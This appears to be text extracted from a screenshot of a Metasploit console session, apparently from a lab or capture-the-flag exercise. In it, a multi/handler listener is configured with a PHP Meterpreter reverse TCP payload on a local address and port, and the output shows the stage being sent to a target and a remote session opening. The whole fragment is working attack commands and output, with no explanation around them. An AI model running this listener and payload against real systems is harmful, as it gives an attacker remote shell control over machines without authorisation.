 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set verbose true
verbose ⇒ true
msf5 exploit(multi/handler) > set TARGETURI /webdav
TARGETURI ⇒ /webdav
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:60772) at 2020-11-19 00:15:2
2 -0800